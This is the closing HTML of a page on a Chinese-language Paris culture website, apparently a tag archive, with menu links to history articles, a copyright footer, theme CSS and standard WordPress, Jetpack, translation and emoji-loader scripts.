                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-44995391"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696c3ec3116bb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"08c3ea9581","post_grid_pagination_nonce":"2084dc3694","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"minguofengyun","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_77386046-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77386046'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_77386046-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/minguofengyun/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="77386046" defer></script><script type="text/javascript" id="gt_widget_script_44995391-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['44995391'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-44995391","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_44995391-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/minguofengyun/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="44995391" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>